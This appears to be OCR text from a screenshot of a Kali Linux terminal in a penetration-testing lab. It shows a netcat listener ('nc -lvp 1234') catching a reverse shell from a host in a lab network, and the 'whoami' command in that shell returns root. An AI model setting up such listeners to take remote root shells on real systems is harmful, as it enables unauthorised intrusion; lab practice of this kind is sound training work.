 root@kali: ~
05:51 AM
69%
root@kali: ~
File Actions Edit View Help
victim3@vanessa: ~ × victim@vanessa: ~ × victim2@vanessa: ~ × root@kali: ~ ×
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo -i
[sudo] password for kali:
┏━(Message from Kali developers)
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/′
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.6: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.6] 35666
# whoami
root
#
transfer.txt
ftp